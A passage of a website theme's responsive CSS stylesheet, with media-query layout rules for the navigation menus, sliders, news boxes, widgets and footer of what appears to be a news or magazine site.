        width: auto !important;
        float: none;
        clear: both;
    }

    .mob-title {
        display: block;
        background: rgba(0, 0, 0, 0.40);
        padding: 15px;
        position: absolute;
        bottom: 0;
        width: 100%;
        box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        -webkit-box-sizing: border-box !important;
        color: white;
        z-index: 999;
    }

    /*  header */
    .header-wrap {
        height: auto !important;
        padding: 35px 0;
    }

    .header .logo {
        float: none;
        margin: 0 auto;
        text-align: center;
    }

    .header-wrap > .inner, .header > .inner, .header .logo {
        height: auto !important;
        line-height: normal !important;
    }

    .header .ads-layout-rotator, .header .mom-ads {
        position: static;
        margin: 0 auto;
        overflow: hidden;
    }

    .header .mom-ads .mom-ad {
        margin: 0 !important;
    }

    .mom-ads .mom-ad {
        height: auto !important;
    }

/*    .header .mom-ads {
        margin-top: 30px;
        margin-right: -70px;
    }
*/
    .brmenu li .icon_only_label {
        display: none;
    }

    .fixed-header .navigation .inner {
        position: relative;
    }

    .fixed-header .device-menu-wrap {
        width: 50%;
        right: 0;
    }

    .hst2 ul.br-right, .hst3 ul.br-right {
        border-width: 0 0 0 1px;
    }

    /*  top Menu */
    .top-menu {
        display: none;
    }

    .device-top-menu-wrap {
        position: relative;
        float: left;
    }

    .top-menu-holder {
        font-size: 19px;
        line-height: 40px;
        height: 35px;
        width: 38px;
        text-align: center;
        cursor: pointer;
        border-width: 0 1px;
        border-style: solid;
        border-color: #222222;
    }

    .top-menu-holder.active,
    .top-menu-holder:hover {
        color: white;
        background: #1A1919;
    }

    ul.top-menu {
        position: absolute;
        top: 36px;
        left: 0;
        z-index: 10000;
        background: #1A1919;
        width: 240px;
        display: none;
    }
    .top-bar-right ul.top-menu {
        right: 0;
        left: auto;
    }


    .top-right-content ul.top-menu {
        left: auto;
        right: 0;
    }

    ul.top-menu > li:first-child {
        border-top: 0;
    }

    ul.top-menu li {
        line-height: 1.4;
        border-top: 1px solid #222222;
        position: relative;
        float: none;
    }

    ul.top-menu li:hover {
        background: black;
    }

    ul.top-menu li .sub-menu {
        display: none;
    }

    ul.top-menu li ul li a:before {
        content: '-';
        margin-right: 5px;
        font-family: arial;
        font-size: 15px;
        float: left;
        line-height: 17px;
    }

    ul.top-menu li ul li a {
        padding-left: 30px;
    }

    ul.top-menu li ul li ul li a {
        padding-left: 40px;
    }

    ul.top-menu li a {
        color: #f0f0f0;
        display: block;
        font-size: 13px;
        padding: 7px 15px 8px;
    }

    ul.top-menu li .responsive-caret {
        position: absolute;
        right: 0;
        top: 0;
        font-size: 14px;
        width: 33px;
        height: 33px;
        line-height: 33px;
        text-align: center;
        border: 0px solid #222;
        border-left-width: 1px;
        cursor: pointer;
    }

    ul.top-menu li.dm-active > .responsive-caret {
        border-color: #2e3339;
    }

    ul.top-menu li.dm-active > .responsive-caret:before {
        content: '\e6ea';
    }

    ul.top-menu li.dm-active:before, ul.top-menu li.dm-active:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 1px;
        background: #222;
        left: 0;
    }

    ul.top-menu li.dm-active:before {
        top: -1px;
    }

    ul.top-menu li.dm-active:after {
        top: 33px;
    }

    ul.top-menu li.dm-active > a {
        background: #000;
    }

    /*  Main Menu */
    .blt_visibility_desktop {
        display: none !important;
    }

    .blt_visibility_device {
        display: block;
    }

    /*----------------------------
        Navigation
    ----------------------------*/
    body.sticky_navigation_on .navigation.sticky-nav {
        position: relative !important;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .device-menu-wrap .icon_only_label {
        display: inline-block;
    }

    .device-menu-wrap {
        position: absolute;
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        z-index: 8888;
    }

    .device-menu-holder {
        background: #1e1e1e;
        padding: 0 15px;
        font-size: 17px;
        color: #ededed;
        cursor: pointer;
        border-left: 1px solid #000;
        border-right: 1px solid #000;
        position: relative;
        height: 42px;
        line-height: 42px;

    }

    .device-menu-wrap.has_nav_search .device-menu-holder {
        border-right-width: 0;
    }

    /*
        .device-menu-wrap.has_nav_search .device-menu-holder.active:after {
            height: 50px;
            position: absolute;
            right: -1px;
            top: 0;
            width: 1px;
            background: #fff;
            content: '';
        }
        */
    .the_menu_holder_area i {
        float: left;
        margin-right: 10px;
        color: #cacaca;
        position: relative;
        font-size: 15px;

    }

    .device-menu-holder .mh-caret {
        position: absolute;
        width: 43px;
        height: 44px;
        right: -1px;
        top: 0;
        text-align: center;
        cursor: pointer;
        font-size: 16px;
        color: #fff;
    }

    .device-menu-holder .mh-icon {
        font-size: 18px;
        float: left;
        margin-right: 13px;
        line-height: 42px;
        color: #ededed;
        position: relative;
        left: -1px;
    }
    #navigation .main-menu, .navigation.center-navigation ul.main-menu {
        display: none !important;
    }
    #navigation .device-menu {
        background: #262626;
        border: 1px solid #000;
        border-top: 0;
        margin-top: 1px;
        display: none;
        width: 100%;
        float: none;
        position: absolute;
        left: 0;
        top: 42px;
        height: auto;
        z-index: 1000;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    #navigation .device-menu li.menu-item-depth-0:first-child {
        border-top-color: #262626;
    }

    #navigation .device-menu li.menu-item > a .menu_bl {
        width: 5px;
        height: 40px;
        display: block;
        left: 0;
        top: 0;
        position: absolute;
        background: #5A5A5A;
    }

    #navigation .device-menu li.menu-item-depth-0:first-child {
        line-height: 37px;
    }

    #navigation .device-menu li.menu-item a i {
        float: none !important;
    }

    .cats-mega-wrap,
    .blt_mega_cats {
        clear: both;
    }

    #navigation .device-menu-wrap.has_nav_search .device-menu {
        -moz-box-sizing: content-box;
        -webkit-box-sizing: content-box;
        box-sizing: content-box;
    }

    #navigation .device-menu-holder .menu_bl {
        height: 5px;
        position: relative;
        bottom: 5px;
        left: -15px;
        display: block;
        background: #5A5A5A;
    }

    #navigation .device-menu li.blt_mega {
        overflow: hidden;
        clear: both;
    }

    #navigation .device-menu li.menu-item {
        border-top: 1px solid #000;
        line-height: 39px;
        position: relative;
        float: none;
    }
    #navigation .device-menu > li.menu-item:not(.blt_mega_cats) ul.sub-menu li ul li {
        padding-left: 15px;
        box-sizing: border-box;
    }
    #navigation .device-menu li.menu-item:hover {
        background: #1e1e1e;
    }

    #navigation .device-menu li.menu-item > a {
        padding: 0 15px;
        display: block;
        color: #ededed;
        font-size: 14px;
    }

    #navigation .device-menu li.menu-item.blt_default_menu_item ul.sub-menu li ul li a {
        margin-left: 20px;
    }

    #navigation .device-menu li.menu-item a i {
        margin-right: 10px;
        color: #cacaca;
        /* float: left; */
        font-size: 16px;
        line-height: inherit;
    }

    #navigation .blt_mega_wrap .menu-item-depth-1.mega_column {
        float: none;
        width: auto;
        border-top: 0;
        margin: 0;
    }

    .icon_only_label {
        display: inline-block;
    }

    #navigation .device-menu > li.menu-item:not(.blt_mega_cats) ul.sub-menu {
        width: 100%;
        clear: both;
    }

    #navigation .device-menu > li.menu-item > ul.sub-menu,
    #navigation .device-menu > li .mom-megamenu,
    #navigation .device-menu > li .sub-mom-megamenu,
    #navigation .device-menu > li .sub-mom-megamenu2 {
        display: none;
    }

    #navigation .device-menu li.menu-item .mom-megamenu {
        position: relative;
    }

    #navigation .device-menu li.menu-item .view-all-link {
        width: 100% !important;
    }

    #navigation .device-menu li.menu-item.dm-active {
        background: #1E1E1E;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 394px !important;
        float: left;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li {
        width: 100%;
        border-right: none;
        padding-bottom: 0;
        margin-bottom: 0;
        padding: 7px 14px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child {
        padding-top: 14px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child {
        padding-bottom: 14px;
    }

    .blt_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child {
        border-top: none !important;
    }

    .blt_visibility_device .device-menu .sub-menu li {
        background: #262626;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child {
        border-bottom: none !important;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img {
        float: left;
        width: 78px;
        height: 51px;
        margin: 0 14px 0 0;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 {
        text-align: left;
        line-height: 18px;
        font-size: 12px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a {
        color: white;
        padding: 0
    }

    #navigation .device-menu .mom-megamenu .view-all-link {
        display: none;
    }

    #navigation .device-menu .mom-megamenu {
        border-top: 1px solid black;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        display: block;
        width: 181px;
        float: left;
    }

    #navigation .device-menu li .responsive-caret {
        position: absolute;
        width: 42px;
        height: 40px;
        border-left: 1px solid #000;
        right: 0;
        top: 0;
        text-align: center;
        cursor: pointer;
        font-size: 16px;
        color: #cacaca;
    }

    #navigation .device-menu li .responsive-caret:before, .device-menu-holder .mh-caret:before, ul.top-menu li .responsive-caret:before {
        content: "\f107";
        font-family: 'font-awesome';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    #navigation .device-menu li.dm-active .responsive-caret:before, .device-menu-holder.active .mh-caret:before {
        content: '\f106';
    }

    #navigation .device-menu li.mega_column.mega_col_title .responsive-caret {
        display: none;
    }

    #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret {
        background: #1a1a1a;
    }

    #navigation .device-menu li .blt_custom_mega .sub-menu {
        display: none !important;
    }

    #navigation .device-menu .cats-mega-wrap .subcat {
        display: none;
    }

    #navigation .device-menu .blt_custom_mega.blt_mega_wrap {
        padding: 20px;
        border-top: 1px solid #f0f0f2;
        line-height: normal !important;
        display: none;
    }

    .blt_visibility_device .device-menu li.blt_mega_cats {
        overflow: hidden;
    }

    .no-bnmenu .breaking-cont {
        width: 448.9px;
    }

    .fixed-header #navigation .device-menu .mom-megamenu .sub-menu {
        width: 140px;
    }

    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 244px !important;
    }
    .device-menu .blt_mega.menu-item-depth-0 > ul.sub-menu > li > a {
        border-bottom: 0;
    }
    #navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child {
        border-top:0;
    }
    .hidden_item {
        display: none !important;
    }

    .hst2 .navigation,
    .hst3 .navigation,
    .hst2 .breaking-news,
    .hst3 .breaking-news {
        width: auto !important;
    }

    .hst2 ul.br-right, .hst2 ul.br-right {
        border-width: 0;
    }

    .hst1 .device-menu-holder,
    .hst2 .device-menu-holder,
    .hst3 .device-menu-holder {
        background: #fafafa;
        border-color: #e1e1e1;
        color: #2d2d2d;
    }

    .hst1 #navigation .device-menu li.dm-active > a, .hst1 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst2 #navigation .device-menu li.dm-active > a, .hst2 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst3 #navigation .device-menu li.dm-active > a, .hst3 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst1 #navigation .device-menu li.menu-item.dm-active, .hst2 #navigation .device-menu li.menu-item.dm-active,
    .hst3 #navigation .device-menu li.menu-item.dm-active,
    .hst1 #navigation .device-menu-holder .menu_bl,
    .hst2 #navigation .device-menu-holder .menu_bl, .hst3 #navigation .device-menu-holder .menu_bl,
    .hst1 ul.device-menu li span.menu_bl, .hst2 ul.device-menu li span.menu_bl,
    .hst3 ul.device-menu li span.menu_bl {
        background: #f2f2f2;
    }

    .hst1 .device-menu-holder .mh-icon,
    .hst2 .device-menu-holder .mh-icon,
    .hst3 .device-menu-holder .mh-icon,
    .hst1 .device-menu-holder .mh-caret,
    .hst2 .device-menu-holder .mh-caret,
    .hst3 .device-menu-holder .mh-caret {
        color: #2d2d2d;
    }

    .hst1 .the_menu_holder_area i,
    .hst2 .the_menu_holder_area i,
    .hst3 .the_menu_holder_area i {
        color: #8b8b8b;
    }

    .hst1 #navigation .device-menu,
    .hst2 #navigation .device-menu,
    .hst3 #navigation .device-menu {
        background: #fafafa;
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu li .responsive-caret,
    .hst2 #navigation .device-menu li .responsive-caret,
    .hst3 #navigation .device-menu li .responsive-caret,
    .hst1 #navigation .device-menu li.menu-item,
    .hst2 #navigation .device-menu li.menu-item,
    .hst3 #navigation .device-menu li.menu-item {
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu li.menu-item > a,
    .hst2 #navigation .device-menu li.menu-item > a,
    .hst3 #navigation .device-menu li.menu-item > a {
        color: #2d2d2d;
    }

    .hst1 .brmenu.active, .breaking-news .brmenu:hover,
    .hst2 .brmenu.active, .breaking-news .brmenu:hover,
    .hst3 .brmenu.active, .breaking-news .brmenu:hover,
    .hst1 .blt_visibility_device .device-menu .sub-menu li,
    .hst2 .blt_visibility_device .device-menu .sub-menu li,
    .hst3 .blt_visibility_device .device-menu .sub-menu li {
        background: transparent !important;
    }

    .hst1 #navigation .device-menu .mom-megamenu,
    .hst2 #navigation .device-menu .mom-megamenu,
    .hst3 #navigation .device-menu .mom-megamenu {
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
    .hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
    .hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a {
        color: #2d2d2d;
    }
.hst1 .device-menu-holder,
.hst1 #navigation .device-menu li.menu-item:hover,
.hst2 .device-menu-holder,
.hst2 #navigation .device-menu li.menu-item:hover,
.hst3 .device-menu-holder,
.hst3 #navigation .device-menu li.menu-item:hover {
    background: #f2f2f2;
}
ul.device-menu > li {
    border-left:none !important;
    border-right:none !important;
}
ul.device-menu > li > a {
    padding-bottom: 0 !important;
}
    /*  content */
    .def-slider {}

    .def-slider-nav {
        bottom: 0;
    }

    .def-slider-nav a.activeSlide {
        top: 0;
    }

    .f-tabbed-list {
        margin-bottom: -15px !important;
    }

    .slider2 .big-slider2 {
        width: 100%;
    }

    .slider2 .small-slider2 {
        width: 49.5%;
        margin-bottom: 4px;
    }

    .slider2 .small-slider2:nth-child(2n+2) {
        margin-right: 0;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 19px;
        line-height: 23px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 271px;
        height: 181px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 257px;
    }

    .scroller .owl-carousel .owl-stage-outer {
        width: 544px;
    }

    .scroller2 {
        margin: -15px;
    }

    .vid-box-nav li h2,
    .vid-box-nav li .entry-meta,
    .nav-arr-nav {
        display: none;
    }

    .vid-vert {
        margin: -18px 16px -15px -15px;
        width: 18%;
        height: 306px;
    }

    .vid-box-nav li img {
        height: 47px;
    }

    .vid-carousel-stage {
        width: 446px;
        height: 275px;
    }

    .vid-box-item-wrap li {
        width: 446px;
    }

    .vid-item h2 {
        bottom: 0;
        padding: 17px;
    }

    .vid-item h2 a {
        font-weight: normal;
        font-size: 21px;
    }

    .vid-item.format-audio a.vid-item-img:before, .vid-item.format-video a.vid-item-img:before {
        font-size: 38px;
    }

    .vid-items-arrnav {
        top: 42% !important;
    }

    .vid-items-arrnav a {
        font-size: 19px;
        width: 37px;
        height: 45px;
    }

    .vid-items-arrnav a i {
        top: -1px;
    }

    /*  widgets */
    .sidebar .login-widget .login-button {
        height: 38px;
    }




    .slider-widget {
        margin: 0 auto;
        width: 333px;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 78%;
    }

    .footer .newsletter .nsb {
        width: 22%;
        padding: 0;
    }


    .first-weather .weather-result {
        width: 31%;
        padding-left: 71px;
    }

    .login-pwd-wrap {
        margin-right: 9px;
    }

    /*  category */
    .col2 .cat-slider,
    .cat-slider {
        height: auto;
    }

    .cat-slider-nav {
        display: none !important;
    }

    .col2 .cat-slider-mpop ul li {
        margin-top: 8px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big {
        margin-bottom: 10px;
    }

    .col2 .cat-slider-mpop-head .cat-slider-pop,
    .col2 .cat-slider-pop {
        right: 0;
    }


    .col2 .slider-mpop-big img
    .slider-mpop-big img {
        width: 265px;
        height: 176px;
    }

    .cat-slider-mpop-head {
        height: 42px;
        line-height: 42px;
    }

    .cat-slider-mpop-head .cat-slider-pop {
        top: -9px;
        right: 0;
    }

    .cat-slider-pop {
        right: 0;
    }

    .cat-slider .slider-widget-nav {
        display: block;
    }

    .top-cat-slider-nav {
        display: none !important;
    }


    /*  weather page */
    .t-w-title {
        padding: 10px 0;
    }

    .week-weather-box li .weather-results span {
        font-size: 20px;
    }

    .week-weather-box li .weather-results small {
        font-size: 15px;
    }

    .find-weather-box input {
        width: 68%;
    }

    .weather-results .icon-cloud.behind:after {
        right: 1px;
    }

    /*  Search page */
    .adv-search-form span.adv-s-cat {
        margin-top: -27px;
    }

    .adv-search-form span {
        margin-top: 5px;
    }

    .adv-search-form .submit {
        margin-top: 31px;
    }

    .search .nb1 img {
        width: 152px;
        height: 102px;
    }

    .facebook-widget iframe {
        width: 100% !important;
    }

    /*  footer */
    .col2 footer.footer .footer-widget:first-child {
        width: 93.2%;
    }

    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 93.2%;
        border-right: none;
        padding-top: 0;
    }

    footer.footer .footer-widget:first-child {
        border-right: 1px solid #1a1a1a;
        padding-top: 20px;
    }

    footer.footer .footer-widget .widget {
        position: relative;
        padding-bottom: 30px;
    }

    footer.footer .footer-widget .widget:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 577px;
        left: -19px;
        height: 2px;
        background: #1a1a1a;
    }

    .col2 footer.footer .footer-widget .widget:before {
        left: -15px;
        width: 570px;
    }

    footer.footer .footer-widget:last-child .widget:last-child {
        margin-bottom: 0;
    }

    footer.footer .footer-widget:last-child .widget:last-child:before {
        content: "";
        display: none;
    }

    ul.footer-bottom-menu {
        float: none;
    }

    .footer .widget_nav_menu {
        overflow: visible;
    }

    .footer .widget_nav_menu ul {
        overflow: hidden
    }

.footer-menu ul > li {
    width: 33.33% !important;
}
    .footer-bottom {
        height: auto;
    }

    .footer-bottom .alignright {
        float: none;
        margin-bottom: 25px;
        text-align: center;
        /* border-bottom: 1px solid #1a1a1a; */
        padding-bottom: 25px;
    }

    .alignright .menu-br-container {
        display: inline-block;
    }

    ul.footer-bottom-social {
        float: none;
    }

    ul.footer-bottom-social li {
        display: inline-block;
        float: none;
    }

    .footer-bottom .alignleft {
        float: none;
        text-align: center;
    }

    .footer-logo img {
        display: inline-block;
    }

    /*  Author page */
    .author-cover {
        width: 577px;
        height: 324px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        left: 10px;
    }

    .mom-blog-timeline ul li:nth-child(2n+2),
    .mom-blog-timeline ul li {
        float: none !important;
        clear: none !important;
        margin: 0 0 20px 0 !important;
    }

    .mom-blog-timeline ul:before,
    .mom-blog-timeline ul li:before {
        display: none;
    }

    .mom-blog-timeline ul li {
        width: 99.5%
    }

    .author-page .mom-blog-timeline {
        width: 533px;
    }

    .mom-blog-timeline .nb5 .first-item {
        overflow: hidden;
    }

    .breaking-news {
        clear: both;
    }

    .breaking-news-items {
        padding-right: 1px;
    }

    ul.br-right {
        right: 1px;
    }

    /*----------------------------
        News Tabs
     ----------------------------*/
    ul.f-tabbed-grid.f-tabbed-cols3 li,
    ul.f-tabbed-grid.f-tabbed-cols4 li, ul.f-tabbed-grid.f-tabbed-cols5 li {
        width: 50%;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1) {
        clear: left;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {
        clear: none;
    }

    /*Post Layout*/
    .post-layout4 h1.entry-title, .post-layout3 .inner h1.entry-title {
        font-size: 30px;
    }

    .post-layout3 h1.entry-title, .post-layout4 h1.entry-title {
        margin-bottom: 5px !important;
        line-height: 1;
    }

    .video_frame iframe {
        height: auto;
    }
}

/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 768px) {
    .fixed, .fixed2 {
        width: 100%;
    }
    .def-slider-wrap .def-slider-item, ul.f-tabbed-grid li {
        min-height: 0;
    }
    .entry-crumbs {
        font-size: 18px;
    }
    .mom-related-posts li {
      width: 33.33%;
    }
    .mom-related-posts li:nth-child(4n+1) {
      clear: none;
    }
    .mom-related-posts li:nth-child(3n+1) {
      clear: left;
    }

}

/*------------------------------------------------------------------------------*/
/*                    Width : 568 = iphone 5 landscape
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 670px) {
    .fixed, .fixed2 {
        width: 100%;
    }

    .toup {
        bottom: 0;
        right: 0;
    }
    .top-bar {
        height: auto;
        min-height: 35px;
    }

    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 304px !important;
    }
    .feature-cs-cap h2 a {
        font-size: 20px;
    }

    .footer-menu ul > li {
        width: 50% !important;
    }

.post-crumbs.entry-crumbs {
    padding-left: 20px;
}
.rtl .post-crumbs.entry-crumbs {
    padding-left: 0;
    padding-right: 20px;
}
.vbreadcrumb {
}

.woocommerce-breadcrumb a, .entry-crumbs .vbreadcrumb > a {
    padding: 0 10px;
}
.post-crumbs.entry-crumbs {
    padding-left: 0;
}
.media-item.m-items:nth-child(4n+3) {
    clear: none;
}
.media-items-list li {
    width: 33%;
}
.media-item.m-items:nth-child(3n+3) {
    clear: left;
}

}

/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 568px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container {
        width: 470px !important;
    }

    .today_date {
        display: none;
    }

    .breaking-title {
        display: none;
    }

    .breaking-cont {
        border-left: 1px solid #000;
    }

    .breaking-news-items {
        padding-left: 0;
        padding-right: 2px;
    }

    .no-bnmenu .breaking-cont {
        width: 433px;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 168px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 270px !important;
    }


    .fixed-header .device-menu-wrap {
        width: 60%;
    }

    .fixed-header #navigation .device-menu .cats-mega-wrap,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        display: none !important;
    }

    .vid-box-nav, .vid-vert {
        display: none;
    }

    .vid-carousel-stage,
    .vid-box-item-wrap li {
        width: 409px;
        height: 252px;
    }

    .vid-item h2 {
        bottom: -1px;
    }

    .vid-box-wrap .widget-tabbed-body {
        padding-top: 15px;
    }

    ul.f-tabbed-sort {}
    .f-tabbed-container{
        clear: both;
    }
    /*  fslider */
    .def-slider-desc {
        display: none;
    }

    .def-slider-title h2 a {
        font-size: 23px;
    }

    .slider2 .small-slider2 .def-slider-cap {
        bottom: 5px;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 17px;
        line-height: 20px;
    }

    /*  blog */
    .blog-post .post-format-icon:before {
        top: 90px;
        bottom: auto;
    }

    .blog-post-big .post-format-icon:before {
        top: 194px !important;
        bottom: auto !important;
    }

    /*  scroller */
    .col2 .scroller ul,
    .scroller ul {
        padding: 0 2px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 201px;
        height: 134px;
    }

    .scroller .owl-carousel .owl-stage-outer {
        width: auto;
    }

    .scroller ul li .entry-meta {
        display: none;
    }

    .scroller ul li h2 {
        font-size: 16px;
    }

    .scroller ul li:hover h2 {
        bottom: 20px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 188px;
    }

    .scroller2 li img {
        height: 140px;
    }

    /*  news tabs */
    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {}

    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {
        padding: 11px 24px 14px 11px;
    }

    .slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a {
        font-size: 17px;
    }

    ul.f-tabbed-list li .post-thumbnail img {
        width: 130px;
        height: 87px;
    }

    ul.f-tabbed-list .f-p-title .post-format-icon:before {
        bottom: auto;
        top: 60px;
        margin-left: -145px;
    }

    ul.f-tabbed-list .f-tabbed-list-content {
        margin-left: 145px;
    }

    .category ul.f-tabbed-sort li {
        display: none;
    }

    .cat-body .nb1 .fix-right-content {
        padding-left: 166px;
    }

    /*  newsboxes */
    .nb1 img,
    .nb2 .first-item img,
    .nb3 .first-item .post-thumbnail img,
    .nb4 .first-item img,
    .nb6 ul li .post-thumbnail img {
        height: 87px;
        width: 130px;
        float: left;
        margin-right: 15px;
    }

    .nb1 .fix-right-content, .nb2 .fix-right-content, .nb3 .fix-right-content,
    .nb4 .fix-right-content, .nb5 .fix-right-content, .nb6 .fix-right-content {
        padding-left: 145px;
    }

    .nb2 .fix-right-content {
        margin-top: -9px;
    }

    .nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb5 .first-item .post-format-icon:before, .nb6 .post-format-icon:before {
        bottom: -87px;
    }

    .nb1 ul li {
        float: none;
        width: auto;
        border-width: 0 0 1px 0;
        margin-bottom: 0;
        padding-bottom: 9px;
    }

    .nb1 ul li:nth-child(2) {
        border-bottom-width: 1px;
        border-bottom-style: solid;
    }

    .nb1 ul li:last-child {
        border-bottom: none;
    }

    .nb2 .first-item, .nb4 .first-item {
        width: auto;
        float: none;
        border-bottom: 1px solid #E4E4E4;
    }

    .nb2 ul {
        float: none;
        width: auto;
        border-left: none;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    .nb3 ul li, .nb5 ul li {
        width: 100%;
    }
.nb3, .nb4, .nb5, .nb6 {
    clear: both;
}
.nb2 .first-item, .nb4 .first-item {
    overflow: hidden;
}
    .nb3 .first-item {
        width: auto;
        float: none;
        border-right: none;
        margin-bottom: 0;
        padding-bottom: 9px;
        border-bottom: 1px solid #E4E4E4;
        clear: both;
        overflow: hidden;
    }

    .nb3 .first-item:last-of-type {
        border-bottom: 0px solid black
    }

    .nb4 ul {
        border-left: 0;
        border-bottom: 1px solid #E4E4E4;
        width: auto;
        float: none;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    .nb5 ul li:nth-child(2) {
        border-top: 1px solid #E4E4E4;
    }

    .nb6 ul li {
        float: none;
        width: auto;
        border-width: 0 0 1px 0;
        margin-bottom: 0;
        padding: 15px 14px 8px 15px;
    }

    .nb6 ul li:last-child {
        border-bottom: none;
    }

    /*  widgets */
    ul.social-widget {
        margin-left: 4px;
    }

    .nip .first-item {
        float: none;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 7px;
    }

    .nip {
        margin-bottom: -21px;
    }

    .nip ul {
        float: none;
        margin: 0 auto;
        width: 359px;
        height: auto;
    }

    .nip ul li {
        margin: 0 6px 6px 0;
    }

    .nip ul li:nth-child(2n+2) {
        margin-right: 6px;
    }

    .nip ul li:nth-child(4n+4) {
        margin-right: 0;
    }

    .first-weather .weather-result {
        padding-left: 34px;
        width: 41%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 78%;
    }

    .footer .widget_nav_menu li {
        margin: 0 40px 15px 0;
    }

    .sidebar .login-widget {
        overflow: hidden;
    }

    .sidebar .login-widget form .login-input-wrap {
        width: 200px
    }

    .sidebar .login-widget form .login-pwd {
        margin-bottom: 0;
    }

    .sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"] {
        width: 137px;
    }

    /*  footer */
    .col2 footer.footer .footer-widget .widget:before {
        width: 440px;
    }

    footer.footer .footer-widget .widget:before {
        width: 449px;
    }


    /*  media page template */

    .media-sort-form,
    .media-sort-title {
        display: none;
    }


    /*  weather page template */
    .today-weather-box {
        width: 137px;
    }

    .weather-results span, .weather-results small {
